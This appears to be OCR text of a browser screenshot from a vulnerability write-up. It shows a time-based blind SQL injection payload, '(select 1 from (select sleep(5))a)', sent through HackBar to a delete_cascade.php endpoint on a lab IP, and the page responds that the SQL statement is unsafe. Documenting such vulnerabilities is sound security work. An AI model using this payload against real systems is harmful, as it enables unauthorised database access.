 TD 192.168.51.135/general/hr/ma
不安全 192.168.51.135/general/hr/manage/query/delete_cascade.php?condition_cascade=(se... 10 ? H ? LF 01 IP
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时
(select 1 from (select sleep(5))a)
不安全的SQL语句：sleep
Elements Console Sources Network Performance Memory Application Security Lighthouse EditThisCookie HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEME
URL
http://192.168.51.135/general/hr/manage/query/delete_cascade.php?condition_cascade=(select 1 from (select sleep(5))a)
Enable POST ADD HEADER
PeiQi 文库